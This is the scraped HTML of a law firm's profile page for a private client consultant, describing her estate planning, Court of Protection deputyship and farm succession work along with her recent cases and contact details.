class="RichTextstyles__Content-sc-eaquy3-3 fHlKvj"><p>Jane is a Consultant in our Private Client department, known for her specialist knowledge and personable manner. She advises high net worth individuals, company directors, farmers, academics and authors on estate planning to manage and protect wealth through the generations.</p>
<p>Jane acts as an executor and trustee of estates and trusts, including on shore and off shore assets. She is a Court appointed Administrator in contested estates, and a Deputy appointed by the Court of Protection. Jane helps to manage the financial affairs of those who through accident, injury or mental incapacity are unable to do so themselves. She has been a valued Partner at Freeths since 2004.</p>
<p>Jane is listed as a Leading Individual in Chambers (2021 edition). She's also listed in the Chambers High Net Worth Ranking (2021 edition).</p>
<p>The Legal 500 (2022 edition) list Jane as a Recommended Lawyer.</p>
<p><strong>Memberships</strong></p>
<ul>
<li>Society of Trust &amp; Estate Practitioners</li>
</ul></div></div></div></div></section></div></div><div data-right="true" data-large="false" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><section id="" data-theme="sky" class="ContentBoxstyles__Container-sc-14id29z-0 gKDWjM"><h4 class="ContentBoxstyles__Title-sc-14id29z-3 iBmaRB">Contact Jane</h4><div class="ContentBoxstyles__Content-sc-14id29z-1 huoFnK"><p><strong>Call:</strong> <a href="tel:03451286963">0345 128 6963</a></p>
<p><strong>Mobile:</strong> <a href="tel:07972753270">0797 275 3270</a></p></div><div class="ContentBoxstyles__CtaArea-sc-14id29z-2 grbirJ"><a class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" href="mailto:jane.maitland@freeths.co.uk" target="_self" aria-label="a link to the page Get in touch by email" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Get in touch by email</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></section></div></div></div></div></section></div>
<div id="react_Components_ContentAccordion_1558DE5CDCC90AD1E370FA05FE8F61F9" class="react_Components_ContentAccordion_1558DE5CDCC90AD1E370FA05FE8F61F9"><section id="" data-theme="sky" data-image-pos="" class="ContentAccordionstyles__Container-sc-aqynmh-0 gRPvwu"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="ContentAccordionstyles__Grid-sc-aqynmh-1 ilypIs"><div class="ContentAccordionstyles__AccordionArea-sc-aqynmh-2 husfIz"><div class="ContentAccordionstyles__TitleArea-sc-aqynmh-3 hmvJZu"><h2 class="ContentAccordionstyles__Title-sc-aqynmh-4 gXekEs">Notable work &amp; expertise</h2></div><div class="ContentAccordionstyles__ContentArea-sc-aqynmh-6 jUxlEf"><div class="AccordionContentstyles__AccordionWrapper-sc-19snzpn-0 kAMRJf"><span data-focus-scope-start="true" hidden=""></span><div class="Accordionstyles__Container-sc-1xf0h6c-0 lhnkVJ"><div class="Accordionstyles__Item-sc-1xf0h6c-1 bxuVxQ"><button id="4a8f6d59-9dc8-40f8-a4b5-4705a556bc0b-header" aria-controls="4a8f6d59-9dc8-40f8-a4b5-4705a556bc0b-body" aria-expanded="false" aria-label="Expand Court of Protection &amp; Deputyships" type="button" class="Accordionstyles__ItemHeader-sc-1xf0h6c-2 fRrYIv"><h3 class="Accordionstyles__ItemTitle-sc-1xf0h6c-3 bnbqxA">Court of Protection &amp; Deputyships</h3><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" aria-hidden="true" class="Accordionstyles__ItemIcon-sc-1xf0h6c-4 bqVZXL"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></button><div id="4a8f6d59-9dc8-40f8-a4b5-4705a556bc0b-body" aria-labelledby="4a8f6d59-9dc8-40f8-a4b5-4705a556bc0b-header" role="region" tabindex="-1" class="Accordionstyles__ItemBody-sc-1xf0h6c-6 dTFXgk" style="height:0px;visibility:hidden"><div class="Accordionstyles__ItemBodyInner-sc-1xf0h6c-7 kEPqoI"><div class="AccordionContentstyles__Content-sc-19snzpn-1 eYYRRw"><p>Jane is on the panel of deputies appointed by the Court of Protection to manage the affairs of those who, through mental incapacity, are unable to do so. She steps in where there is either no family able to take on the role, or the family is dispute, or a deputy or attorney has been removed by the Court.</p>
<p>Jane acts as a Deputy for those who have substantial personal injury wards but are incapacitated and unable to administer the award.  She is also appointed by the court to administer estates where there is a family or beneficiary dispute.</p>
<p><strong>Recent Work</strong></p>
<ul>
<li>Acting as Deputy appointed by the Court of Protection for an incapacitated beneficiary entitled on intestacy to administer and inherit a substantial estate. Jane obtained a grant of representation to the deceased’s estate, to include negotiating a deed of variation of the intestate estate for inheritance tax planning purposes for the incapacitate party.</li>
<li>Acting as Deputy for an incapacitated farmer who inherited his deceased wife’s share of the farm, but was unable to administer his inheritance. Following the death of the incapacitated party, Jane acted as personal representative of his estate, including taking possession proceedings to obtain vacant possession of the farm.</li>
<li>Appointed by Court to manage the administration of a disputed intestate estate, which had not been properly administered over several decades. She worked with the Contentious Probate and Trusts team to take court proceedings against former administrators for the recovery of assets belonging to the estate.</li>
<li>Deputy appointed by the Court of Protection to manage multi-million pound compensation award to a minor child resulting from brain injury through medical negligence at birth.</li>
</ul></div></div></div></div><div class="Accordionstyles__Item-sc-1xf0h6c-1 bxuVxQ"><button id="05d9bc1e-4843-40e4-82fa-4bea84517482-header" aria-controls="05d9bc1e-4843-40e4-82fa-4bea84517482-body" aria-expanded="false" aria-label="Expand Farms &amp; Estates" type="button" class="Accordionstyles__ItemHeader-sc-1xf0h6c-2 fRrYIv"><h3 class="Accordionstyles__ItemTitle-sc-1xf0h6c-3 bnbqxA">Farms &amp; Estates</h3><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" aria-hidden="true" class="Accordionstyles__ItemIcon-sc-1xf0h6c-4 bqVZXL"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></button><div id="05d9bc1e-4843-40e4-82fa-4bea84517482-body" aria-labelledby="05d9bc1e-4843-40e4-82fa-4bea84517482-header" role="region" tabindex="-1" class="Accordionstyles__ItemBody-sc-1xf0h6c-6 dTFXgk" style="height:0px;visibility:hidden"><div class="Accordionstyles__ItemBodyInner-sc-1xf0h6c-7 kEPqoI"><div class="AccordionContentstyles__Content-sc-19snzpn-1 eYYRRw"><p>Jane advises owners of agricultural and landed estates on succession planning and wealth preservation, including maximising agricultural and business property relief from inheritance tax. She advises trustees and acts as a trustee when required.</p>
<p><strong>Cases</strong></p>
<ul>
<li>Estate planning for a landed family, including protection of agricultural value for inheritance tax purposes. This involved the creation of trusts of non-agricultural assets and preparation of complex Wills to preserve the estate for future generations.</li>
<li>Acting for trustees selling a farm following the death of the landowner and the sale/appropriation and distribution of assets between different members and branches of the family. This involved working with the accountants to structure the disposal in a tax efficient way.</li>
</ul></div></div></div></div><div class="Accordionstyles__Item-sc-1xf0h6c-1 bxuVxQ"><button id="47c92244-2a3c-49a9-88b6-fb37b44fa1ba-header" aria-controls="47c92244-2a3c-49a9-88b6-fb37b44fa1ba-body" aria-expanded="false" aria-label="Expand Individuals" type="button" class="Accordionstyles__ItemHeader-sc-1xf0h6c-2 fRrYIv"><h3 class="Accordionstyles__ItemTitle-sc-1xf0h6c-3 bnbqxA">Individuals</h3><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" aria-hidden="true" class="Accordionstyles__ItemIcon-sc-1xf0h6c-4 bqVZXL"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></button><div id="47c92244-2a3c-49a9-88b6-fb37b44fa1ba-body" aria-labelledby="47c92244-2a3c-49a9-88b6-fb37b44fa1ba-header" role="region" tabindex="-1" class="Accordionstyles__ItemBody-sc-1xf0h6c-6 dTFXgk" style="height:0px;visibility:hidden"><div class="Accordionstyles__ItemBodyInner-sc-1xf0h6c-7 kEPqoI"><div class="AccordionContentstyles__Content-sc-19snzpn-1 eYYRRw"><p><strong>Recent Work</strong></p>
<ul>
<li>Trust reorganisation for a farming family working with accountant and corporate colleagues to restructure family company. This was to enable succession to family business and protection of interests in land for family members not involved in the business.</li>
<li>Advising trustees on partition of multimillion pound trust of investments and commercial properties between life tenant and remaindermen.</li>
<li>Executor of a multi-million pound landed estate comprising of agricultural land, houses, livestock, and conditionally exempt chattels.</li>
</ul></div></div></div></div></div><span data-focus-scope-end="true" hidden=""></span></div></div></div></div></div></div></section></section></div>
<div id="react_Components_TestimonialsCarousel_D5953DC927DCAB42E08DD1B110D673F7" class="react_Components_TestimonialsCarousel_D5953DC927DCAB42E08DD1B110D673F7"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA TestimonialsCarouselstyles__Container-sc-1jeupwq-0 eLExFF"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><h2 class="TestimonialsCarouselstyles__Title-sc-1jeupwq-1 jfXOWR">Testimonials</h2><div class="TestimonialsCarouselstyles__CarouselWrapper-sc-1jeupwq-2 kObbek"><div class="MotionTrackstyles__Container-sc-17ipb3b-0 fhHLFh TestimonialsCarouselstyles__Track-sc-1jeupwq-3 einPzC"><ul class="MotionTrackstyles__Track-sc-17ipb3b-1 bceptz" draggable="false" style="-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;touch-action:pan-y"><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="person" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="person" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_1.0/v1/People/profile-large-transparent?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_1.0/v1/People/profile-large-transparent?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_1.5/v1/People/profile-large-transparent?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_2.0/v1/People/profile-large-transparent?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_2.5/v1/People/profile-large-transparent?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_3.0/v1/People/profile-large-transparent?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 ekpNZX">&quot;I&#x27;ve never found anybody quite so easy to work with. If you don&#x27;t understand, she&#x27;ll start again from a different angle. She is very patient and t...</blockquote><button type="button" class="TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 jdHIjZ">Read more</button><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">Client testimonial</p></div></div></div></section></li></ul></div></div></div></div></section></div>
<div id="react_Components_InsightsCarousel_3ADBB3FB4DAC8E8B93A84D4F440A602E" class="react_Components_InsightsCarousel_3ADBB3FB4DAC8E8B93A84D4F440A602E"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-is-events="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InsightsCarouselstyles__Container-sc-1d1qupz-0 cssyAz"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="InsightsCarouselstyles__ContentWrapper-sc-1d1qupz-2 ceKPBg"><h2 class="InsightsCarouselstyles__Title-sc-1d1qupz-3 jsvQfC">Related news &amp; articles</h2></div><div class="InsightsCarouselstyles__DesktopOverflow-sc-1d1qupz-1 mzBf"></div><div class="InsightsCarouselstyles__CarouselWrapper-sc-1d1qupz-6 eLYkgT"><section aria-live="polite" aria-atomic="true" class="LiveRegionstyles__Container-sc-1tbgk45-0 VRzrV">1<!-- --> of <!-- -->1</section><div class="MotionTrackstyles__Container-sc-17ipb3b-0 fhHLFh InsightsCarouselstyles__Track-sc-1d1qupz-7 deFBMO"><ul class="MotionTrackstyles__Track-sc-17ipb3b-1 bceptz" draggable="false" style="-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;touch-action:pan-y"><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2022/new-leadership-and-team-expansion-for-freeths-highly-regarded-oxfordshire-private-client-practice/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_-_competition_growth_arrow_leader?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_-_competition_growth_arrow_leader?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_-_competition_growth_arrow_leader?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_-_competition_growth_arrow_leader?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_-_competition_growth_arrow_leader?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">15/02/2022</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">New Leadership and Team Expansion for Freeths&#x27; Highly Regarded Oxfordshire Private Client Practice</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2020/missing-persons-how-to-protect-a-loved-ones-property-and-financial-affairs/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">30/07/2020</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Missing Persons: how to protect a loved one&#x27;s property and financial affairs</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2020/jane-maitland-appointed-to-new-panel-of-guardians-under-the-guardianship-missing-persons-act-2017/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">13/02/2020</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Jane Maitland appointed to new panel of guardians under The Guardianship (Missing Persons) Act 2017</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li></ul></div></div></div></div></section></div>
<div id="react_Components_ContactInfoBanner_D22A6E8B1B676CDFE09AD5AE1DAE5CB6" class="react_Components_ContactInfoBanner_D22A6E8B1B676CDFE09AD5AE1DAE5CB6"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-theme="coral" data-has-bg="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA ContactInfoBannerstyles__Container-sc-1t235m-0 cWAnMs"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="ContactInfoBannerstyles__Inner-sc-1t235m-1 hzCalO"><div class="ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 ekfocM"><div class="ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 iyXeH"><span class="ContactInfoBannerstyles__SubTitle-sc-1t235m-12 iicglm">Get in touch</span><h2 class="ContactInfoBannerstyles__Title-sc-1t235m-13 jkXFYe">Contact us today</h2><div class="ContactInfoBannerstyles__Content-sc-1t235m-14 kRoYMM"><p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p></div><div class="ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 iLJhvB" style="opacity:0"><div class="ContactInfoBannerstyles__Item-sc-1t235m-16 hQOmZZ" style="opacity:0;transform:translateY(20px) translateZ(0)"><div class="KeyFactCardstyles__Container-sc-1emjeak-0 Nuhyj"><div class="KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 csjvGK"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_72/f_auto/q_50/v1/placeholder/phone-midnight?_a=ATFGlAA0" class="KeyFactCardstyles__FactGraphic-sc-1emjeak-2 kCdXbh"/></div><div class="KeyFactCardstyles__FactInner-sc-1emjeak-3 gHLLIL"><span class="KeyFactCardstyles__FactText-sc-1emjeak-5 jLstFY">Telephone</span><div class="KeyFactCardstyles__FactContextText-sc-1emjeak-6 iuLpZQ"><p><a href="tel:03301001014">0330 100 1014</a></p></div></div></div></div></div></div></div><div class="ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 eDxNEk"><div class="ContactInfoBannerstyles__FormContainer-sc-1t235m-6 fDXGAa"><h3 class="ContactInfoBannerstyles__FormTitle-sc-1t235m-7 fLQpW">Get in touch</h3><p class="ContactInfoBannerstyles__FormIntro-sc-1t235m-8 jMDpDy"><p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p></p><section data-submitted="false" class="UmbracoFormstyles__Container-sc-e4es9q-0 bJZWKZ"><form novalidate="" class="UmbracoFormstyles__Form-sc-e4es9q-1 kQQCnN"><input type="hidden" value="469f4dec-2b31-4e80-a311-0334b467cd3e" name="UmbracoFormId"/><input type="hidden" value="General enquiry" name="FormName"/><fieldset aria-current="true" class="UmbracoFormstyles__Fieldset-sc-e4es9q-2 gmMbUZ"><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="40a3ac6d-db13-4109-87ff-33c21395851d-name" placeholder="First name" required="" name="name" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="40a3ac6d-db13-4109-87ff-33c21395851d-name" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">First name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="" id="40a3ac6d-db13-4109-87ff-33c21395851d-surname" placeholder="Last name" required="" name="surname" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="40a3ac6d-db13-4109-87ff-33c21395851d-surname" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Last name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="tel" id="40a3ac6d-db13-4109-87ff-33c21395851d-telephone" placeholder="Telephone number" required="" name="telephone" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="40a3ac6d-db13-4109-87ff-33c21395851d-telephone" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Telephone<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="email" id="40a3ac6d-db13-4109-87ff-33c21395851d-emailAddress" placeholder="Email address" required="" name="emailAddress" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="40a3ac6d-db13-4109-87ff-33c21395851d-emailAddress" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Email Address<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="40a3ac6d-db13-4109-87ff-33c21395851d-location2" placeholder="Your local city or town" required="" name="location2" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="40a3ac6d-db13-4109-87ff-33c21395851d-location2" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Location<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="40a3ac6d-db13-4109-87ff-33c21395851d-postcode" placeholder="Your postcode" required="" name="postcode" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="40a3ac6d-db13-4109-87ff-33c21395851d-postcode" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Postcode<!-- -->*</label></div></div><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"></div><div data-columns="12" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><textarea id="40a3ac6d-db13-4109-87ff-33c21395851d-tellUsMore" placeholder="Tell us a little more information about your enquiry..." maxLength="4000" rows="4" required="" name="tellUsMore" class="UmbracoFormstyles__Textarea-sc-e4es9q-14 iQSHsE"></textarea><label for="40a3ac6d-db13-4109-87ff-33c21395851d-tellUsMore" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Tell us more<!-- -->*</label></div><div data-dirty="false" data-invalid="false" class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz"><input type="hidden" value="" field="[object Object]" name="reCAPTCHA"/><div></div></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false" hidden=""><input type="hidden" id="40a3ac6d-db13-4109-87ff-33c21395851d-source" name="source" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr" value="https://www.freeths.co.uk/people/jane-maitland/"/></div></div></fieldset><div class="UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 cMoFmF"><div class="UmbracoFormstyles__Submit-sc-e4es9q-17 eUJNZf"><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="submit" data-toggle-on="false" aria-label="click to open Submit" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Submit</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 